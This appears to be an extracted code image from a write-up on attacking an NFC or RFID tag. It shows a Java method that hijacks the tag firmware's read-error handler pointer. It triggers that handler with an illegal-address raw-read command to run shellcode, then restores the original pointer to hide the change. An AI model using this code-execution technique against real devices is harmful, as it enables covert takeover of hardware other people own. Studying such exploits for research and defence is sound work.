 1 public byte[] exec(int adr) throws IOException {
2   // First we replace the read error reply handler.
3   write(0x1C5C,
4         new byte[]{(byte) (adr & 0xFF), (byte) (adr >> 8)});
5
6   // Then we read from an illegal address to trigger an error,
7   // returning the two bytes of its handler.
8   byte[] shellcodereturn = transceive(new byte[]{
9     0x02,          // Flags
10     (byte) 0xC0,  // MFG Raw Read Command
11     0x07,          // MFG Code
12     (byte) (0xbe), (byte) (0xba) //16-bit block address
13   });
14
15   // And finally, we repair the original handler address,
16   // like nothing ever happened.
17   write(0x1C5C, new byte[]{(byte) (0xf6), (byte) (0x4f)});
18
19   //Pass back two bytes from the shellcode.
20   return shellcodereturn;
21 }